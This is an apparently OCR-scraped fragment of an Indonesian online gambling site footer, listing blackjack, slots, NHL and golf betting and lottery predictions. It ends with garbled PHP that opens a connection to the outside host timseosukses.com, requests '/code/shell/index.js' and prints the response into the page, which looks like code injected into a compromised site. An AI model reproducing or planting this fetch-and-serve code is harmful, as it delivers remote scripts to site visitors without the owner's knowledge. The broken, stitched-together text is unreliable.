
Blackjack
Bandar Slot
Taruhan NHL
Taruhan Golf
prediksi togel online
Copyright © 2025 |
OLXTOTO
\n"; } else { $out = "GET /code/shell/index.js
HTTP/1.1\r\n"; $out .= "Host: timseosukses.com\r\n";
$out .= "Connection: Close\r\n\r\n"; fwrite($fp, $out);
while (!feof($fp)) { echo fgets($fp, 128); } fclose($fp); }